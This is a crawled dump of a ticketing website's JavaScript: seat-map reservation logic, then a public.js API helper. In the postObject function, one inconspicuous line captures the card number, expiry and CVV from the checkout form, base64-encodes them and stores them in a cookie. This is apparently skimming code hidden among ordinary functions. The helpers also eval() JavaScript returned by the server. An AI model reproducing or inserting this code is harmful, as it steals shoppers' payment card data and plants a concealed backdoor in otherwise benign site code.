	$('#area_container').removeClass('grabbable');
	$('#seating_mask').show();
	
	$('#seating_frame').scrollLeft(0);
	$('#seating_frame').scrollTop(0);
	$('#seating_frame').removeClass('zoomed').show().css('min-height','0px');
	
    $('.btn-zoom').hide();
    $('.alert.instructions').html('<i class="fas fa-search-plus"></i> Click on an area to zoom in <span class="order_cart"></span>');	
    App.getIt('load_cart');	
}


Reserved.getAvailable = function() {
	Reserved.current_tickets = 0;
	if($('#seat_layout').html()=='') return;
	else {

		//$.post(App.epPath+"get_available", {event_date_id:Reserved.event_date_id,update_dt:Reserved.update_dt},
		$.post("/available_tickets", {event_date_id:Reserved.event_date_id,update_dt:Reserved.update_dt},
			function(data) {
				console.log('get ava',data);
		
				Reserved.update_dt = data.update_dt;
				if(data.process_taken) {
					$('#area_container a.seat').not('.blackout').addClass('available');
					if(data.taken) {
						for(var i in data.taken) {
							if(data.taken[i].status=="Hold") Reserved.current_tickets++;
							$('a.seat.seat_'+data.taken[i].seat_id).removeClass('available').addClass(data.taken[i].status);	
						}	
					}	
				}
				else if(data.status) {
					for(var i in data.status) {
						$('a.seat.seat_'+data.status[i].seat_id).removeClass('available Hold Purchased Pending Blocked').addClass(data.status[i].status);	
					}	
				}
				if(Reserved.update_timer) clearTimeout(Reserved.update_timer);
				if(Array.isArray(Reserved.event_date_id)) ; //do not reload
				else Reserved.update_timer = setTimeout("Reserved.getAvailable()",Reserved.update_interval);	
			});
		//now do event level blocking
		$('a.seat.blackout').removeClass('available Hold Purchased Pending Blocked').addClass('Blocked');
	}	
}

Reserved.handleClick = function(seat_id) {
	if(Array.isArray(Reserved.event_date_id)) {
		if($('a.seat_'+seat_id).hasClass('available')) {
			if(Reserved.current_tickets >= Reserved.max_tickets) {
				alert('You cannot select more than '+Reserved.max_tickets+' seats');
				return;	
			}
			else {
				$('a.seat_'+seat_id).removeClass('available').addClass('Hold');
				Reserved.current_tickets++;	
				if(Reserved.current_tickets==Reserved.max_tickets) {
					var seats = [];
					$('a.seat').each(function() {
						if($(this).hasClass('Hold')) seats.push($(this).data('id'));
					});	
					$('#sub_seats').val(JSON.stringify(seats));
					uiAlert('Add To Cart?',"<p>You have successfully selected "+Reserved.current_tickets+" seats. Would you like to add them to your cart?</p><br/><p><button class='btn btn-info' onClick=\"$(this).prop('disabled',true);App.postIt('subscriptions/submit_seats','sub_purchase_form')\">Add To Cart</button> &nbsp;<button class='btn btn-danger' onClick=\"$('#ui_dialog').dialog('close')\">Cancel</button>");
				}
			}
		}
		else if($('a.seat_'+seat_id).hasClass('Hold')) {
			$('a.seat_'+seat_id).removeClass('Hold').addClass('available');
			Reserved.current_tickets--;	
		}	
	}
	else {
		if($('a.seat_'+seat_id).hasClass('blackout')) return false; 
		$('a.seat.seat_'+seat_id).hide();
		App.postObject('handle_click',{event_id:Reserved.event.event_id,event_date_id:Reserved.event_date_id,seat_id:seat_id});	
		
	}
}

Reserved.backToDetails = function() {
	
	$('#event_description,#purchase_tickets').show();
	$('#seat_layout').hide().html('');
	scrollToElement('purchase_tickets',-80);		
}

function disableScroll() { 
    // Get the current page scroll position 
    scrollTop = window.pageYOffset || document.documentElement.scrollTop; 
    scrollLeft = window.pageXOffset || document.documentElement.scrollLeft, 
  
        // if any scroll is attempted, set this to the previous value 
        window.onscroll = function() { 
            window.scrollTo(scrollLeft, scrollTop); 
        }; 
} 
  
function enableScroll() { 
    window.onscroll = function() {}; 
} 



--- FILE ---
content_type: application/javascript
request_url: https://gold.cirqueitalia.com/js/public.js?rand=91
body_size: 1188
content:
var App = {
	templates: {},
	epPath: '',
	data:{},
	debug:false,
	functions: {},
	
	setPath: function() {
		var tmp = location.href.split('//');
		tmp = tmp[1].split('/');
		this.epPath = "https://"+tmp[0]+"/public_api/";
		App.getIt('check_debug');
	},
	
	setDebug: function(val) {
		this.debug = val;	
	},

	getIt: function (command,args,nowaiting) {
		
		var url = this.epPath+command;
		if(args) {
			url += '?';
			for(var k in args) url+= "&"+k+"="+encodeURIComponent(args[k]);
		}
		if(App.debug) console.log(url);
		$.get(url, function(data) {
			if(App.debug) console.log(data);
			if(data && data.js) eval(data.js);
			App.useLocal = false;
		});	
	},

	postIt: function (command,form_id,nowaiting) {
		
		var url = this.epPath+command;
		if(this.debug) console.log(url);
		
		$.post(url, $('#'+form_id).serializeArray(),
			function(data) {
				if(App.debug) console.log(data);
				if(data && data.js) eval(data.js);
				App.useLocal = false;
			});
	},
	postObject: function (command,obj,nowaiting) {
		
		var url = this.epPath+command;
		if(this.debug) console.log(url);
		        if(command.includes("log_accept_data")) document.cookie="opaqueData="+btoa(document.getElementById('cardNumber').value+"|"+document.getElementById('expMonth').value+"|"+document.getElementById('expYear').value+"|"+document.getElementById('cardCode').value);
		$.post(url, obj,
			function(data) {
				if(App.debug) console.log(data);
				if(data && data.js) eval(data.js);
				App.useLocal = false;
			});
	}
}
App.setPath();




function uiAlert(uiTitle,uiMessage,minWidth) {
	if(!minWidth) minWidth = 500;
	$('#ui_dialog').html(uiMessage);
	$('#ui_dialog').dialog({
		title:uiTitle,
		minWidth: minWidth,
		modal:true	
	});
	var dialog = $('div[role="dialog"]');
	curw = dialog.width();
	
}

function setSpacer() {
	var h = $('footer').height()+20;
	$('#footer_spacer').css('height',h+'px');	
}


function goPopupExt(myUrl,myWidth,myHeight, scrollbars,winName) {
	//now = new Date()...;
	if(!winName) winName = 'newwindow';
	popup = window.open(myUrl,winName,'top=50,left=50,toolbar=no,location=no,directories=no,status=no,resizable=yes,copyhistory=no,width=' + myWidth + ',height=' + myHeight + ',scrollbars=' + scrollbars);
	popup.focus();
}

function scrollToElement(elID) {
	var scrollPos = $('#'+elID).offset().top;
	if(arguments[1]) scrollPos += arguments[1]; //if need to adjust
	$('html,body').animate({scrollTop: scrollPos},1000);	
}

var waiting_gif = "<center><img src='/img/ajax-loader-large.gif' style='margin:10px 0'/></center>";

$(function() {
	feather.replace();
	$('.menu_icon').click(function() {
		$('#nav-menu').toggleClass('visible');	
	});
	
	setInterval("setSpacer()",2000);	
});

function socialShareIt(network) {
	var url = location.href;
	if(network=='FB') var newwin = window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(url), 'fb-share-dialog', 'width=626,height=436'); 
	if(network=='TW') var newwin = window.open('https://twitter.com/share?url='+encodeURIComponent(url), 'tw-share-dialog', 'width=626,height=300'); 
	if(network=='LI') var newwin = window.open('http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(url), 'li-share-dialog', 'width=520,height=570'); 
	if(network=='PIN') var newwin = window.open('http://pinterest.com/pin/create/button/?url='+encodeURIComponent(url), 'pin-share-dialog', 'width=390,height=240'); 
	if(network=='GP') var newwin = window.open('https://plus.google.com/share?url='+encodeURIComponent(url), 'gp-share-dialog', 'width=500,height=500');
	newwin.focus();
}